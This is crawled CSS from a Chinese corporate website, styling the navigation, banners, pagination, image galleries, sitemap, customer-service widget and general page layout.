.navWap-block ul li{/*! height:2.3rem; */line-height:40px;/* border-bottom:1px solid #eee; */}
.navWap-block ul li a{display:block;font-size: 15px;color:#555;/*! height:2.3rem; *//* opacity:0; *//* transform: translateX(-100%); *//* transition: all 0.4s ease 0s; *//* transition-delay: 160ms; */padding: 2px 20px;border-radius: 5px;background: #eee;margin-bottom: 12px;}
.navWap-block ul li em{float:right;color: #666;font-size: 18px;margin-top:13px}
.navWap-block ul li:hover a,.navWap-block ul li.active a{color:#fff; background:#afafaf;/*box-shadow:3px 0 0 #333331 inset;*/}
.navWap-block ul li.active em{color:#fff}
.navWap-block ul li:first-child{border-top:none;}
.navWap-block ul li:first-child i{font-size:1.2rem;}
/*.navWap-block ul li:nth-child(2) a{transition-delay:240ms;}
.navWap-block ul li:nth-child(3) a{transition-delay:320ms;}
.navWap-block ul li:nth-child(4) a{transition-delay:400ms;}
.navWap-block ul li:nth-child(5) a{transition-delay:480ms;}
.navWap-block ul li:nth-child(6) a{transition-delay:540ms;}
.navWap-block ul li:nth-child(7) a{transition-delay:600ms;}*/
.navWap-block .show li a{opacity:1;transform: translateX(0);}
/*-触发按钮-*/
.navWap-trigger{/*! position:absolute; *//*! right:2%; *//*! top:0; */ /*! height: 2.3rem; */color:#fff;/*! line-height:2.3rem; */color:#fff;float: right;margin: 0px 15px 0 0;}
.navWap-trigger .btn{padding:0px;/*! position: absolute; *//*! top: 18px; *//*! right: 10px; */background: transparent;border: none;/* padding: 10px; */-webkit-transition: all .5s ease;-moz-transition: all .5s ease;-ms-transition: all .5s ease;-o-transition: all .5s ease;transition: all .5s ease;cursor: pointer;z-index: 99999;}
.navWap-trigger .btn:focus{outline: 0;}
.navWap-trigger .icon-bar{display: block;margin: 7px 0;width: 30px;height: 2px;background-color: #333331;}
.navWap-trigger .btn:hover .icon-bar{-webkit-transition: all 1s ease; -moz-transition: all 1s ease; -ms-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; background-color: #333331;}
.navWap-trigger .animated{display: block; margin: 0 auto;/*! position: fixed; */}
.navWap-trigger .animated:hover .icon-bar,
.navWap-trigger .animated:focus .icon-bar{background-color: #333331;}
.navWap-trigger .animated:focus{cursor: pointer; z-index: 9999;}
.navWap-trigger .middle{margin: 0 auto;}
.navWap-trigger .icon-bar{-webkit-transition: all .7s ease; -moz-transition: all .7s ease; -ms-transition: all .7s ease; -o-transition: all .7s ease; transition: all .7s ease; z-index: 999999;}
.navWap-trigger .animated .icon-bar{z-index: 999999; background-color: #333331;}
.navWap-trigger .animated .top{-webkit-transform: translateY(10px) rotateZ(45deg); -moz-transform: translateY(10px) rotateZ(45deg); -ms-transform: translateY(10px) rotateZ(45deg); -o-transform: translateY(10px) rotateZ(45deg); transform: translateY(7px) rotateZ(45deg);}
.navWap-trigger .animated .bottom{-webkit-transform: translateY(-11px) rotateZ(-45deg); -moz-transform: translateY(-11px) rotateZ(-45deg); -ms-transform: translateY(-11px) rotateZ(-45deg); -o-transform: translateY(-11px) rotateZ(-45deg); transform: translateY(-11px) rotateZ(-45deg);}
.navWap-trigger .animated .middle{width: 0;}
/*-应用块-*/
.mainBox{position:relative;}
.navWap-mask{width:100%;height:100%;background:#000;opacity:0.5;position:absolute;top:0;z-index:1;display:none;overflow:hidden;transition:all 0.5s;/*! max-width:640px; */margin:0 auto;}


/*图片居中*/
.DwellPic .pic{position: relative;padding-top:74%;z-index:2;border:1px #ddd solid; transition:all .4s ease-in-out;overflow:hidden;background: #f9f9f9;}
.DwellPic .pic{ display: -webkit-box !important; display: -webkit-flex !important;display: -ms-flexbox !important;display: flex !important;-webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center;justify-content: center; -webkit-box-align: center;  -webkit-align-items: center;-ms-flex-align: center;align-items: center}
.DwellPic .pic img{position: absolute;top:0;left:0; width:100%;height:100%;max-width:100%;max-height:100%;}
.DwellPic .pic:before,.DwellPic .pic:after{content: "";position: absolute;transition: all .4s ease-in-out;}
.DwellPic .pic:before{content:""; position: absolute; left:0;top:0;right:0;bottom:0;margin:auto;text-align: center;z-index:1;width:50px;height:50px;background: url(../images/Icon01.png) no-repeat 0 50px;}
.DwellPic .pic:after{opacity: 0; left:0;top:0;width:100%;height:100%;background: rgba(0,0,0,0.4);}
.DwellPic .pic:hover,.DwellPic li:hover .pic{border-color:#999}
.DwellPic .pic:hover img,.DwellPic li:hover .pic img{transform:scale(1.1)}
.DwellPic .pic:hover:after,.DwellPic li:hover .pic:after{opacity: 1}
.DwellPic .pic:hover:before,.DwellPic li:hover .pic:before{background-position:0 0 }
/*--*/
.DwellPic.dp2 .pic{height:260px;padding-top:0px !important;}
.DwellPic.dp2 .pic img{position:initial; width:auto;height:auto;}


/*==banner↓==*/
#bannerBox{width:100%;}
#bannerBox .swiper-container{width: 100%;height: 100%;margin-left: auto;margin-right: auto;}
#bannerBox .swiper-slide{text-align: center;font-size: 18px;background: #fff;/* Center slide text vertically*/display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;-webkit-align-items: center;align-items: center;}
#bannerBox .swiper-slide img{max-width:100%; display: block}
#bannerBox .swiper-button-prev,.bannerBox .swiper-button-next{display:none;left:50px; background-image:none }
#bannerBox .swiper-button-next{left:auto;right:50px;}
#bannerBox .swiper-button-prev:before,.bannerBox .swiper-button-next:before{ color:#fff;font-size:80px;}
#bannerBox .spot{bottom:30px}
#bannerBox .spot span{opacity:1;position:relative;width: 30px;height: 6px;margin:0 8px;overflow:hidden;border-radius: 0px;background:#fff;transition: all .4s ease-in-out;}
#bannerBox .spot span:before{content:"";position: absolute;left:0;bottom:0;width:100%;height:100%;background:-webkit-linear-gradient(left, #00c3e8, #00c3e8);transition:transform .5s;transform: scale(0,1);transform-origin:right;}
#bannerBox .spot .swiper-pagination-bullet-active{ }
#bannerBox .spot .swiper-pagination-bullet-active:before{transform: scale(1);transform-origin:left;}


/*==内页ban↓==*/
.banner-within{position:relative; width:100%; overflow: hidden;}
.banner-within img{display:block;width:100%;height: 100%;object-fit: cover;}
.banner-within img{ transform:matrix(1.05, 0, 0, 1.05, 0, 0);-webkit-transform:matrix(1.05, 0, 0, 1.05, 0, 0);-webkit-animation: minus 5s 0s ease both infinite;-moz-animation: minus 5s 0s ease both infinite;animation: minus 5s 0s ease both infinite;animation-iteration-count: 1;-webkit-animation-iteration-count: 1;}
.banner-within .pos{position: absolute; top:0;right:0;bottom:0;left:0;height:fit-content;margin: auto}
.banner-within .box{}
.banner-within .box .title{color:#768089;font-size:32px;line-height: initial;font-weight:bold;width: 156px;height: 50px;background-image:url(../images/titleBg.png);}
.banner-within .box hr{display:table; width:30px;height:2px;margin:15px 0 0 0; border:none;background: #fff;}
.banner-within .box span{ display: block; color:#768089;font-size:28px;font-weight:bold;line-height: initial;margin-bottom:18px;}
.banner-within .joint{animation: tits 1.2s 0s ease both infinite;}
.banner-within hr{animation: hrs 1s 0s ease both infinite;}
.banner-within .novel{animation: novs .8s 0s ease both infinite;}
.banner-within .cen{ text-align: center}
.banner-within .cen hr{margin:15px auto 0;}
.banner-within .cen .box{display: flex;flex-direction: column;align-items: center;}
.banner-within .joint,.banner-within .novel,.banner-within hr{animation-iteration-count: 1;}

@keyframes tits{
from{transform:translateY(-10px);}
to{transform:translateY(0px);}
}

@keyframes hrs{
from{ width:0px;}
to{ width:30px;}
}
@keyframes novs{
from{transform:translateY(10px);}
to{transform:translateY(0px);}
}

/*缩小停止*/
@-webkit-keyframes minus{from{-webkit-transform: matrix(1.05, 0, 0, 1.05, 0, 0); transform: matrix(1.05, 0, 0, 1.05, 0, 0);}
to{-webkit-transform: matrix(1, 0, 0, 1, 0, 0); transform: matrix(1, 0, 0, 1, 0, 0);}}
@keyframes minus{from{-webkit-transform: matrix(1.05, 0, 0, 1.05, 0, 0); transform: matrix(1.05, 0, 0, 1.05, 0, 0);}
to{-webkit-transform: matrix(1, 0, 0, 1, 0, 0); transform: matrix(1, 0, 0, 1, 0, 0);}}


/*==翻页↓==*/
.pagIng-2{border:1px #aaa solid;overflow: hidden;margin-top: 90px;display: table;width: 100%;}
.pagIng-2 span{ display: inline-block;color:#888888;font-size:14px;}
.pagIng-2 .block{float:none !important; padding:20px 15px;display: table-cell;vertical-align: middle;}
.pagIng-2 span a{color:#888888;font-size:14px;}
.pagIng-2 span a:hover{color:#00c3e8}
.pagIng-2 .prev{float:left; }
.pagIng-2 .next{float:right; text-align: right}
.pagIng-2 .return{border-left:1px #aaa solid;border-right:1px #aaa solid;text-align: center;}
.pagIng-2 .return:hover{color:#fff;background: #00c3e8}
.pagIng-2 .prev,.pagIng-2 .next{width:40%;}


/*==分页↓==*/
#pages{float:left;width:100%; margin:40px 0 50px 0; /*! text-align:center; */}
#pages span{border:0px #ddd solid;padding:8px 12px;margin:0 5px; background:#333123; color:#fff;transition: all .4s ease-in-out;}
#pages a{border:1px #ddd solid;padding:8px 12px;color:#666; margin:0 5px;background:#fff;transition: all .4s ease-in-out;}
#pages a:nth-child(1),#pages a:nth-child(3),#pages a:nth-last-child(2){display: none}
#pages a:hover{color:#fff; background:#333123;}


/*==滚动图↓==*/
.srllPic{ position: relative; padding:0 220px;width: 100%;margin: auto;}
.srllPic .gallery-top{}
.srllPic .gallery-top li img{max-width:100%;width:100%;display: block}
.srllPic .gallery-thumbs{padding-top:15px;}
.srllPic .gallery-thumbs li{ width: 20%;height: 100%; border:2px #ddd solid; cursor: pointer;}
.srllPic .gallery-thumbs li.swiper-slide-thumb-active{ border:2px #0054b4 solid;}
.srllPic .gallery-thumbs li img{max-width:100%;width:100%;display: block}
.srllPic .btn{ opacity: 1;left:7%; width:50px;height:50px;line-height:45px;border-radius: 50%;margin: 0px;text-align:center; /*! border-radius: 5px; */color:#8a8a8a;font-size:40px;  background-image:none; background-color:rgba(0, 0, 0, 0.18); background-position:center; background-repeat:no-repeat ;background-size: auto;}
.srllPic .btn.next{left:auto;right:7%;}
.srllPic .btn:before{ /*! display: block; */ margin: 0px;padding: 0px;}
/*.srllPic .btn.next{transform:rotate(180deg);}*/
.srllPic .btn:hover{color:#fff; background-color:#0055b4;}
.srllPic .swiper-button-disabled{opacity: .5;}
/*.srllPic .btn:hover{ opacity: 1;}*/


/*==图片详情↓==*/
.PictureDetail{}
.PictureDetail .title{ color:#000;font-size:30px;text-align: center; margin-bottom:40px;}
.PictureDetail .tit{color:#353535;font-size:25px;margin-bottom:20px}
.PictureDetail .details{margin-top:40px}
.PictureDetail .details .wx{padding:30px;color:#666;font-size:14px;line-height:26px; background: #f4f4f4;}
.PictureDetail .relevant{margin-top:50px;}
.PictureDetail .relevant .list .pic{padding-top:75%;}
.PictureDetail .pagIng-2{margin-top:50px;}


/*==视频↓==*/
/*.layui-layer{width:650px;min-width:650px;max-width:660px;height:500px;}*/


/*==网站地图↓==*/
.sitemap-frame{margin: 50px 0 20px 0;}
.sitemap-frame .site-box{border-bottom: 2px #666 solid;}
.sitemap-frame .site-box .left{padding: 10px 20px;color: #fff;background: #555;}
.sitemap-frame .site-box .left a{color:#fff;display: inline-block;}
.sitemap-frame .site-box .right{color:#888;font-size:13px; line-height:35px;padding-left:20px;}
.sitemap-frame .site-box .right a{display:inline-block;color:#888; font-size:13px;}
.sitemap-frame .site-box .right a:hover{color:#cdad81}
.sitemap-frame .list{width: 100%; float: left; margin: 40px 0; display: table;}
.sitemap-frame .list li{display: table-cell;text-align: center;}
.sitemap-frame .list hr{width:3px; height:100%; border:none;background: #000;}
.sitemap-frame .list h4{}
.sitemap-frame .list h4 a{display: block;color: #fff;font-size:15px;padding: 10px 10px 10px 10px;border-bottom: 1px #ddd dotted;margin: 0 5px;background: #607782;border-radius: 7px;}
.sitemap-frame .list a:before{padding-right:5px;}
.sitemap-frame .list .box{padding: 20px 0 10px 0;clear: both;border-left: 1px #ddd solid;margin: 0 5px;}
.sitemap-frame .list .box a{position:relative;display: block;color: #666;font-size: 13px;background: #ededed;padding: 10px 5px;margin: 0 0 20px 5px;border-radius: 5px;}
.sitemap-frame .list .box a:after{content:"";position:absolute;left: -12px;top: 20px;width: 12px;height: 5px;display:block;background: #CACACA;/* border-radius: 50%; */}
.sitemap-frame .list a:hover{color:#fff; background:#cdad81}
.sitemap-frame .list a:hover:after{}


/*==客服↓==*/
.kefuBox-One{position: fixed; right:0;top:180px;z-index:99}
.kefuBox-One ul li{position: relative;margin:2px 0;cursor: pointer;}
.kefuBox-One ul li a{position: relative; display: block;width:45px; height:45px; overflow: hidden;}
.kefuBox-One ul li em{position:absolute;left:0;top:0;;display: block;padding: 6px 0 0 0;width:100%;height:100%;font-size:22px;color:#eee;text-align: center;background: rgba(102,102,102,0.9);}
.kefuBox-One ul li em:before{position: absolute;left:0;top:0;right:0;bottom:0; margin: auto;text-align: center;height:min-content; font-size: 26px;font-style: normal;font-family: "iconfont";line-height:1;}
.kefuBox-One ul li .ewm{ display:block;width:100%;}
.kefuBox-One ul li em.icon-mobile{font-size:35px;padding: 0px 0px 0px 0px;/*! padding-top: 0px; */}
.kefuBox-One ul li em.icon-phone{font-size:30px;}
.kefuBox-One ul li b{position:absolute;left:0;top:45px;padding:3px;display: block;width:100%;font-size:14px; height:100%;color:#ddd; line-height: 18px; text-align:center;background: #333;}
.kefuBox-One ul li .toolbar-layer{position:absolute;right: 47px;bottom:-10px;width:172px;opacity:0;padding:5px;border-radius:5px;border:1px #ccc solid;background: #fff;filter:alpha(opacity=0);transform-origin: 95% 95%;-moz-transform-origin: 95% 95%;-ms-transform-origin: 95% 95%;-o-transform-origin: 95% 95%;-webkit-transform-origin: 95% 95%;transform:scale(0.01);-moz-transform:scale(0.01);-ms-transform:scale(0.01);-o-transform:scale(0.01);-webkit-transform:scale(0.01);transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;-o-transition:all 1s;-webkit-transition:all 1s;}
.kefuBox-One ul li .img{width:120px;}
.kefuBox-One ul li .tel{color:#666;font-size: 14px;padding:20px;background: rgba(255, 255, 255, 0.86);}
.kefuBox-One ul li .tel hr{width:100%;/* height:2px; */border:0px;background: #ff5400;}
.kefuBox-One ul li .tel font{float:left;width:100%;clear: both;margin:5px 0;padding:5px 0;font-weight: bold;color: #555;font-size:15px;bo;border-bottom: 1px #ccc solid;}
.kefuBox-One ul li .qq{padding:20px;width: 140px;}
.kefuBox-One ul li .qq a{color:#666;font-size:14px;width: auto;height: auto;margin: 8px 0;}
.kefuBox-One ul li .qq a:before{ color:#12b7f5; margin-right: 6px;font-size: 16px;}
.kefuBox-One ul li .qq a:hover{color:#12b7f5}
.kefuBox-One ul li:hover .toolbar-layer{opacity:1;filter:alpha(opacity=100);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}
.kefuBox-One ul li:hover em{top:-45px}
.kefuBox-One ul li:hover b{top:0}
.kefuBox-One ul li .cd-top{height:0px;}
.kefuBox-One ul li .cd-is-visible{height:45px;}
.kefuBox-One .icon-qq:before{content:"\e666";}
.kefuBox-One .icon-wechat:before{content:"\e62e";}
.kefuBox-One .icon-phone:before{content:"\e613";}
.kefuBox-One .icon-chevron-up:before{content:"\eb99";}

/*-响应式-*/
@media (max-width:1920px){


}




@media (max-width:1200px){



}



@media (max-width:1024px){



}



@media (max-width:760px){



}


--- FILE ---
content_type: text/css
request_url: http://www.mronginfo.com/themes/Home/default/Public/css/layout.css
body_size: 12986
content:
@charset "utf-8";
/*~~~~框架布局~~~*/
html{verflow:-Scroll;overflow-x:hidden;zoom:1;overflow-y:scroll;overflow:-moz-scrollbars-vertical;}


/*==版心定义↓==*/
.container{width:1440px;}
a:hover{color:#00c3e8}
.bga{background:#f8f8f8;}

/*==字符串↓==*/
*:before,*:after,em,i,.iof{font-style: normal;font-family: "iconfont";line-height:1;transition: all .4s ease-in-out}
@font-face {
  font-family: 'iconfont';  /* Project id 1963410 */
  src: url('//at.alicdn.com/t/c/font_1963410_nn8v0afdj3l.woff2?t=1680575630073') format('woff2'),
       url('//at.alicdn.com/t/c/font_1963410_nn8v0afdj3l.woff?t=1680575630073') format('woff'),
       url('//at.alicdn.com/t/c/font_1963410_nn8v0afdj3l.ttf?t=1680575630073') format('truetype');
}

/*==顶部↓==*/
.fixed-top.header{ position: fixed;width:100%;z-index:99;  height:80px;box-shadow: 0 0 10px #ddd;  }
.fixed-top.header:before{opacity:1; height:100%;}
.fixed-top.header .logo img{ }
.fixed-top.header .sub{top:80px}
/*--*/
.header{position:fixed;top:0;left:0;right:0; z-index:99;height:100px;border-bottom:1px #eee solid;}
.header:before{opacity:0; content:"";position:absolute;bottom:0;z-index:-1;width:100%;height:80%;background: #fff;transition: all .4s ease-in-out;}
.header .container{height:100%;}
.header .logo{float:left;height:100%;padding: 20px 0; }
.header .logo a{display: flex;height:100%;align-items: center;}
.header .logo img{max-height: 60px;}
.header .tel{position: relative;float: right;margin: 10px 0 0 60px;font-weight: bold;font-size: 24px;color: #333;}
.header .tel:before{content: "\e675";font-family: "iconfont";/* position: absolute; *//* left:0; */margin-right: 10px;font-weight: 400;color: #00c3e8;}
.header .nav{display:flex;float: right;height: 100%;align-items: center;}
.header .nav > li{/* flex: 1; */float: left;margin-left: 60px;height: 100%;}
.header .nav > li > a{position: relative;display: flex;height:100%;color:#666666;font-size:16px;text-align: center; text-align: center;align-items: center;}
.header .nav > li > a:after{content:"";position: absolute;left:0;bottom:0;width:100%;height:2px;background:#00c3e8;transition:transform .5s;transform: scale(0,1);transform-origin:right;}
.header .nav > li:hover > a,.header .nav > li.active > a{color:#00c3e8; }
.header .nav > li:hover > a:after,.header .nav > li.active > a:after{transform: scale(1);transform-origin:left;}


/*--*/
.header .sub{display:none;left:0;right:0;top: 100px;position:absolute;z-index: 999;border-top: 1px #ddd solid;border-bottom:1px #ddd solid; background: #fefefe;}
.header .sub:before{content: "";position: absolute;left:0;right:0;top:0;z-index: -1;height:20px;background:-webkit-linear-gradient(top, #f1f1f1, #fff);}
.header .sub .long{display: flex;justify-content: center;} 
/*--*/
.header .sub-1{padding:20px 0}
.header .sub-1 a{display: flex;color: #5e5e5e;font-size: 16px;margin: 8px 20px;align-items: center;}
.header .sub-1 a::before{content:"";width:5px;height:5px;margin-right: 10px;display: block;border-radius: 50%;background: #9a9a9a;}
.header .sub-1 a:hover{color:#0094dc; }
.header .sub-1 a:hover:before{background:#0094dc}
/*--*/
.header .sub-2{padding: 50px 0;}
.header .sub-2 .long{display: flex;width:1200px;margin:auto;align-items: stretch;}
.header .sub-2 .left{width: 250px; min-height:450px; padding: 5px 0 5px 5px;background: #00c3e8;}
.header .sub-2 .left li{border-bottom: 1px solid rgba(255,255,255,0.2);}
.header .sub-2 .left a{display: block;padding:20px 20px;color:#fff;font-size: 17px;text-align: center;}
.header .sub-2 .left .on a{color:#00c3e8;background:#fff}
.header .sub-2 .right{flex: 1;margin-left: 50px;}
.header .sub-2 .search{margin-bottom:30px;padding-bottom: 30px;border-bottom: 1px #eee solid;}
.header .sub-2 .frame{display: none;}
.header .sub-2 .frame.on{display:block;}
.header .sub-2 .vig{/* flex: 1; */display: flex;}
.header .sub-2 .vig li{flex: 1; margin-right: 60px;/* padding-left:30px; *//* border-left:1px #eee solid; */}
.header .sub-2 .vig .title{color:#333;font-size: 17px;margin-bottom: 15px;padding-bottom: 10px; border-bottom: 1px #ddd solid;}
.header .sub-2 .vig .title:hover{color:#0094dc}
.header .sub-2 .vig .title em{color:#00c3e8;font-size: 22px;margin-right:10px}
.header .sub-2 .vig .title em img{height:20px;}
.header .sub-2 .vig a{display: flex;color: #6a6a6a;font-size: 15px;margin-bottom: 10px;align-items: center;}
.header .sub-2 .vig a:hover{color:#0094dc;transform:translateX(-2px)}
.header .sub-2 .vig a:hover h4:before{background:#0097dc}
.header .sub-2 .vig h4{display:flex;align-items: center;}
.header .sub-2 .vig h4::before{content:"";width: 4px;height: 4px;margin-right: 10px;display: block;border-radius: 50%;background: #9a9a9a;}
.header .sub-2 .vig img{flex-shrink: 0;width:70px;margin-right:10px;}
.header .sub-2 .pic{flex-shrink:0;margin-left: 80px;}
.header .sub-2 .pic .more{display: block;color:#999;font-size:14px;margin-top:10px;}
.header .sub-2 .pic .more:hover{color:#0094dc}
/*--*/
.sub-2 .search form {position:relative;width: 350px;display: flex;height: 40px;overflow: hidden;align-items: stretch;border-radius: 30px;border: 1px #ddd solid;background: #f5f5f5;}
.sub-2 .search form input {width:100%;color:#333;font-size: 14px;border: none;background: none;}
.sub-2 .search form button {flex-shrink: 0;width: 80px;height: 100%;font-size: 20px;color: #fff;border:none;cursor:pointer;border-radius: 30px;background-color: #00aec8;}
.sub-2 .search form button:hover {background:#3a3a3a}
.sub-2 .search form input,.sub-2 .search form button {/* height: 40px; */padding: 5px 15px;}




/*==次级导航↓==*/
.menu{width:100%;margin-top:60px;margin-bottom:-10px;}
.menu ul{display:table; text-align: center;/*! background:#f2f3f4; *//*! width: 100%; */margin: auto;}
.menu li{/*! flex: 1; */ display: inline-block;}
.menu li a{position:relative;z-index:2;display: block;margin:0 10px 10px 10px;color:#191919;font-size:18px;border: 1px #e9e9e9 solid;overflow: hidden;padding: 10px 40px;border-radius: 6px; background: #f7f7f7;}
.menu li a:after{ content: ""; position: absolute;left:0;bottom:0;z-index:-1;width:100%;height:100%; background: #00c3e8;transition:transform .5s;transform: scale(0,1);transform-origin:right;}
.menu li:hover a,.menu li.active a{ color:#fff;border-color:#00c3e8 }
.menu li:hover a:after,.menu li.active a:after{transform: scale(1);transform-origin:left;}


/*==次级导航2↓==*/
.column{/* padding: 25px 0; */width:100%;display:table;text-align: center;border-bottom: 1px #eee solid;border-top: 1px #eee solid;/* overflow:hidden; */background: #fff;}
.column .secon{/* float: left; */display: flex;flex-wrap: wrap;justify-content: center;}
.column .secon > li{ position:relative; /*! flex: 1; */display: inline-block;/* margin: 0 30px; */margin: 0 1px;}
.column .secon > li > a{position:relative;z-index:2;display: block;padding: 22px 30px;color:#333333;font-size: 20px;/* background: #f7f7f7; */}
.column .secon > li > a:after{content: "";position: absolute;left:0;bottom: 0;z-index:-1;width:100%;height: 100%;background: #00c3e8;transition:transform .5s;transform: scale(0,1);transform-origin:right;}
.column .secon > li:hover > a,.column .secon > li.active > a{color: #fff;}
.column .secon > li:hover .drop{display:block}
.column .secon > li:hover > a:after,.column .secon > li.active > a:after{transform: scale(1);transform-origin:left;}
.column .drop{display:none;position:absolute;left:0;right:0;top:100%;z-index: 2;background: #00c3e8;}
.column .drop a{display:block;color: #fff;font-size: 15px;padding: 15px 10px;border-top: 1px #eee solid;}
.column .drop a:hover{background:#6a6a6a}
/*--*/
.column .site{float:right;}
.column .site{color:#888;font-size:14px;}
.column .site .home i{margin-right:10px;color:#333;font-weight:bold}
.column .site a{color:#888;font-size:14px;}
.column .site a:hover{color:#00c3e8;}



/*==面包屑↓==*/
.site{}
.site .container{padding: 20px 0;border-bottom:1px #ddd solid;}
.site .home i{color:#333;font-weight:bold;font-size:16px;margin-right:10px;}
.site a{color:#666;font-size:12px;}
.site a:hover{color:#00c3e8}
.site .more{float:right;color:#fff;font-size:14px;padding: 5px 10px;margin-top: -5px;background: #666;}
.site .more:hover{color:#fff; background: #00c3e8;}


/*==标题↓==*/
.titleAx{color:#768089;font-size:40px;}  
.titleAx span{display: block;color:#768089;font-size:32px;font-weight: bold; text-transform: Uppercase;}
.titleAx b{display: block;font-weight: bold;margin-top: 1px;font-size: 32px;}
.titleAx p{margin-top:10px; color:#768089;font-size:16px; font-weight:400 }
.titleAx font{color:#00c3e8}
.titleAx hr{display: block;margin: 10px auto 0;width: 40px;height: 3px;border:none;background: #00c3e8;}
.titleAx.cen{display: flex;text-align: center;margin-bottom:50px;flex-direction: column;align-items: center;}
.titleAx.cen b{margin-top: 10px;width: 156px;height: 50px;background-image:url(../images/titleBg.png);}
.titleAx.m30{margin-bottom:30px}
.titleAx.m40{margin-bottom:40px}
.titleAx.white,.titleAx.white b,.titleAx.white span{color:#fff}
.titleAx.white hr{background:#fff}
/*--*/
.titleBx{color:#000123;font-size:40px;margin-bottom:50px; text-align: center;}
.titleBx span{display: block; margin:10px auto 0;color:#bdbdbd;font-size:14px;font-weight:400}
.titleBx hr{display: block;margin: 10px auto 0;width: 40px;height: 2px;border:none;background: #00c3e8;}
.titleBx.cen{text-align: center;}
.titleBx.white,.titleBx.white span{color:#fff}
.titleBx.tTop{margin:50px 0 -20px 0;}


/*==边距↓==*/
.ptm60{padding:60px 0}
.ptm80{padding:80px 0}
.ptm100{padding:100px 0}
.pt60{padding-top:60px}
.pt80{padding-top:80px}
.pt100{padding-top:100px}
.pm60{padding-bottom:60px}
.pm80{padding-bottom:80px}
.pm100{padding-bottom:100px}
/*--*/
.mtm60{margin:60px 0}
.mtm80{margin:80px 0}
.mtm100{margin:100px 0}
.mt60{margin-top:60px}
.mt80{margin-top:80px}
.mt100{margin-top:100px}
.mm60{margin-bottom:60px}
.mm80{margin-bottom:80px}
.mm100{margin-bottom:100px}

/*句段限制*/
.abbr{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.lcp{-webkit-line-clamp: 2;display: -webkit-box;word-break: break-all;text-overflow: ellipsis;-webkit-box-orient: vertical;overflow: hidden;}


/*===内页框↓==*/
.rack{float:left;width:100%;padding:70px 0 80px 0;}
.rackWor{}


/*==更多按钮↓==*/
.more-1{display: table;margin-top:30px;color:#fff;font-size:16px;padding: 11px 40px;border-radius: 5px;background: #ee924a;}
.more-1:hover{color:#fff;background:#00c3e8}
/*--*/
.more-2{display: flex;width: max-content;margin:auto;margin-top: 40px;color:#ee924a;font-size:14px;padding: 12px 50px;border-radius: 30px;border:1px #ee924a solid;transition: all .4s ease-in-out;align-items: center;justify-content: center;flex-direction: row-reverse;}
.more-2:before{content:"\e61f";font-size: 24px;margin-left: 20px;color:#ee924a}
.more-2:hover{color:#fff; background:#ee924a;}
.more-2:hover:before{color:#fff;transform:translateX(5px)}


/*==切换效果↓==*/
.cut-item .btn {position:absolute;top:50%;left:-75px;display:block;width: 50px;line-height: 50px;text-align:center;color: #fff;font-size: 22px;font-weight:bold;transform:translateY(-50%);cursor:pointer;border: 1px #fff solid;border-radius: 50%;/*background:#fff;*/}
.cut-item .btn.sNext {left:auto;right:-75px;}
.cut-item .btn:hover {color:#00c3e8;border-color: #00c3e8;}
.cut-item .btn:hover:before {color:#00c3e8}
.cut-item .sPrev:before {content:"\e662";}
.cut-item .sNext:before {content:"\eb9b";}

/*==左右按钮控制↓==*/
.trol-rotate{  display: flex; align-items: center; margin-top: 40px;}
.trol-rotate .btn {display: flex;width: 80px;height: 35px;margin: 0 10px;text-align:center;color: #fff;font-size: 16px;font-weight:bold;cursor:pointer;/*background:#fff;*/align-items: center;justify-content: center;background: #3a3a3a;}
.trol-rotate .btn.sNext { }
.trol-rotate .btn:hover { background: #00c3e8;}
.trol-rotate .btn:hover:before {color:#fff}
.trol-rotate .sPrev:before {content:"\e662";}
.trol-rotate .sNext:before {content:"\eb9b";}


/*-切换点1-*/
.spot-dot {}
.spot-dot {position:initial;margin:40px auto 0;text-align:center;}
.spot-dot span {opacity:1;width:12px;height:12px;margin:0 10px;border:1px #ddd solid;background:#fff;}
.spot-dot span.swiper-pagination-bullet-active {background:#00c3e8;}
/*-切换点2-*/
.spot-forte{position:initial;margin:40px auto 0;text-align:center;}
.spot-forte span{opacity:0.8;width:25px;height:6px;border-radius:0px;margin:0 6px;border-radius:10px; background:#f5f5f5;}
.spot-forte span.swiper-pagination-bullet-active{opacity:1;background:#00c3e8;}


/*==左侧联系↓==*/
.connection {margin-top:30px;padding:20px;border:1px #ddd solid;overflow:hidden;background:#fff;}
.connection .tit {/* float:left;*/color:#333;font-size:18px;font-weight:bold;padding-bottom:20px;margin-bottom:20px;border-bottom:1px #ddd solid;}
.connection .tit .more {float:right;display:block;color:#666;font-size:13px;margin-top:5px;}
.connection .tit .more:hover {color:#00c3e8}
.connection .tel {position:relative;display:block;font-size:12px;color:#858585;padding-left:50px;margin-bottom:20px;word-wrap:break-word;word-break:normal;}
.connection .tel font {display:block;color:#00c3e8;font-size:24px;margin-top:5px;line-height:25px;font-weight:bold;}
.connection .tel:before {content:"\e611";font-family:"iconfont";position:absolute;top:6px;left:0;margin-right:10px;font-weight:400;color:#333;font-size:36px;}
.connection .wx {color:#666;font-size:14px;line-height:24px}
.connection .ewm {display:table;margin-top:20px;}
.connection .ewm img {max-width:100px;}
.connection .ewm font {vertical-align:middle;color:#666;font-size:14px;padding-left:30px;}
.connection .ewm font hr {float:left;width:30px;height:1px;margin:10px 10px 0 0;border:none;background:#aaa;}
.connection .ewm img,.connection .ewm font {display:table-cell;}
 

/*==切换按钮↓==*/
.tone-item{display: flex;text-align: center;margin-bottom:50px;margin-left: -5px;    align-items: stretch;}
.tone-item li{flex: 1;display:inline-block;cursor: pointer;margin-left: 5px;}
.tone-item a{position: relative;z-index: 1;display: block;height:100%;color:#fff;font-size:18px;padding: 15px 10px;overflow:hidden; background:#9d9d9d}
.tone-item a:after {content:"";position:absolute;left:0;bottom:0;z-index:-1;width:100%;height:100%;background: #00c3e8;transition:transform .5s;transform:scale(0,1);transform-origin:right;}
.tone-item .more a{color:#1c2023; background: #dddddd;}
.tone-item .active a,.tone-item li:hover a{color:#fff; }
.tone-item .active a:after,.tone-item li:hover a:after{transform:scale(1);transform-origin:left;}


/*==客服按钮↓==*/
